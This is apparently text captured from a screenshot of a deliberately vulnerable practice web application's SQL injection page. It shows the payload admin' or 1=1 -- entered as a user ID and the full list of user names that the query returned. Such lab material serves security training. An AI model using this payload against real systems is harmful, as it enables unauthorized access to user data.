 Vulnerability: SQL Injection
User ID: Submit
ID: admin' or 1=1 --
First name: admin
Surname: admin
ID: admin' or 1=1 --
First name: Gordon
Surname: Brown
ID: admin' or 1=1 --
First name: Hack
Surname: Me
ID: admin' or 1=1 --
First name: Pablo
Surname: Picasso
ID: admin' or 1=1 --
First name: Bob
Surname: Smith